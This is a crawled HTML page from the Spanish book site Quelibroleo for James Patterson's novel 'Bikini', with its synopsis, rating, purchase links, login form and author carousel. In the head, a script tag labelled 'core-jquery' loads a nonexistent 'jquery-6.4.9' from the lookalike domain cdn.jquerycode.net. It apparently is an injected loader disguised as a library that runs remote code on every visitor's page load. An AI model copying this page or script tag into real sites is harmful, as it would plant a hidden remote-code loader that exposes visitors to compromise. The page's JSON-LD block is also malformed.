

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/bikini
body_size: 15101
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="1W4tt6jjDdxyqKCrGYJy6uVRr4apWgUUxIT3qPDy">

        <meta name="title" content="BIKINI - PATTERSON JAMES "/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro_1245494190.gif"/>
    <meta property="og:image:alt" content="BIKINI"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/bikini"/>
    <meta property="og:title" content="BIKINI - PATTERSON JAMES "/>
    <meta property="og:description" content="Una espectacular top-model desaparece en Hawai, donde estaba trabajando en una sesión de fotos. Sus padres, alertados por una llamada telefónica y temiéndose lo peor, deciden viajar hasta allí sin sospechar el horror que los guarda. Entretanto, el reportero de Los Angeles Angeles Times, Ben Hawkins..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "BIKINI",
    "author": {
        "@type": "Person",
        "name": "PATTERSON, JAMES "
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "6.75",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "4"
    }
        "image": "https://quelibroleo.com/images/libros/libro_1245494190.gif",
    "description": "Una espectacular top-model desaparece en Hawai, donde estaba trabajando en una sesión de fotos. Sus padres, alertados por una llamada telefónica y temiéndose lo peor, deciden viajar hasta allí sin sospechar el horror que los guarda. Entretanto, el reportero de Los Angeles Angeles Times, Ben Hawkins..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>BIKINI - PATTERSON JAMES  - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="BIKINI - PATTERSON JAMES  - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Una espectacular top-model desaparece en Hawai, donde estaba trabajando en una sesión de fotos. Sus padres, alertados por una llamada telefónica y temiéndose lo peor, deciden viajar hasta allí sin sospechar el horror que los guarda. Entretanto, el reportero de Los Angeles Angeles Times, Ben Hawkins...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="BIKINI - PATTERSON JAMES  - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Una espectacular top-model desaparece en Hawai, donde estaba trabajando en una sesión de fotos. Sus padres, alertados por una llamada telefónica y temiéndose lo peor, deciden viajar hasta allí sin sospechar el horror que los guarda. Entretanto, el reportero de Los Angeles Angeles Times, Ben Hawkins...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/bikini">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="BIKINI - PATTERSON JAMES  - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Una espectacular top-model desaparece en Hawai, donde estaba trabajando en una sesión de fotos. Sus padres, alertados por una llamada telefónica y temiéndose lo peor, deciden viajar hasta allí sin sospechar el horror que los guarda. Entretanto, el reportero de Los Angeles Angeles Times, Ben Hawkins...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/bikini" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "1W4tt6jjDdxyqKCrGYJy6uVRr4apWgUUxIT3qPDy";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/bikini', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="1W4tt6jjDdxyqKCrGYJy6uVRr4apWgUUxIT3qPDy">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="1W4tt6jjDdxyqKCrGYJy6uVRr4apWgUUxIT3qPDy">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro_1245494190.gif" alt="BIKINI" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="16915">
                            <div style="float:left">
                                <h3>BIKINI <small><a href="https://quelibroleo.com/autores/patterson-james">PATTERSON, JAMES </a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro_1245494190.gif" alt="Portada de BIKINI" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="6.75">
                                            6,75
                                        </span>
                                        <i class="puntuacion">Bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="4">
                                                4 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                1 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/novela-negra-intriga-terror">Novela negra, intriga, terror</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/ediciones-b">EDICIONES B</a></li>
                                                <li><span>Año de edición</span> 2009</li>
                                                <li><span>ISBN</span> 9788466641159</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=BIKINI https%3A%2F%2Fquelibroleo.com%2Fbikini via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/bikini', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/bikini"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788466641159&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788466641159" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="BIKINI">
                            <input type="hidden" name="id_libro" value="16915" id="id_libro">
                            <input type="hidden" name="genero" value="Novela negra, intriga, terror" id="genero">
                            <input type="hidden" name="autor" value="PATTERSON, JAMES " id="autor">
                            <input type="hidden" name="_token" value="1W4tt6jjDdxyqKCrGYJy6uVRr4apWgUUxIT3qPDy">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Una espectacular top-model desaparece en Hawai, donde estaba trabajando en una sesión de fotos. Sus padres, alertados por una llamada telefónica y temiéndose lo peor, deciden viajar hasta allí sin sospechar el horror que los guarda. Entretanto, el reportero de Los Angeles Angeles Times, Ben Hawkins está llevando a cabo su propia investigación del caso.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="20" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/patterson-james" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/witch-and-wizard-condenados">
																	<img src="https://quelibroleo.com/images/libros/libro_1322191604.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 3 votos"
							     							     
							     data-id="38463"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/witch-and-wizard-condenados#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/witch-and-wizard-condenados"><span>WITCH AND WIZARD: CO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/patterson-james">PATTERSON, JAMES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-nina-que-amaba-los-elefantes">
																	<img src="https://quelibroleo.com/images/libros/libro-1706088446.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 2 votos"
							     							     
							     data-id="345421"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-nina-que-amaba-los-elefantes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-nina-que-amaba-los-elefantes"><span>LA NIÑA QUE AMABA LO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/patterson-james">PATTERSON, JAMES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/segunda-oportunidad-2">
																	<img src="https://quelibroleo.com/images/libros/libro-1716300590.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 2 votos"
							     							     
							     data-id="200474"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/segunda-oportunidad-2"><span>SEGUNDA OPORTUNIDAD</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/patterson-james">PATTERSON, JAMES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-hora-de-la-arana">
																	<img src="https://quelibroleo.com/images/libros/libro-1483541470.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.32"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 25 votos"
							     							     
							     data-id="8395"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-hora-de-la-arana#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-hora-de-la-arana"><span>LA HORA DE LA ARAÑA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/patterson-james">PATTERSON, JAMES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cross">
																	<img src="https://quelibroleo.com/images/libros/libro_1257351644.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 7 votos"
							     							     
							     data-id="8311"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cross#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cross"><span>CROSS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/patterson-james">PATTERSON, JAMES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-4-cuatro-de-julio">
																	<img src="https://quelibroleo.com/images/libros/libro_1309873786.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 2 votos"
							     							     
							     data-id="35727"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-4-cuatro-de-julio"><span>EL 4 (CUATRO) DE JUL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/patterson-james">PATTERSON, JAMES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/alex-cross-en-la-mente-del-asesino">
																	<img src="https://quelibroleo.com/images/libros/alex-cross_9788408034483.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 2 votos"
							     							     
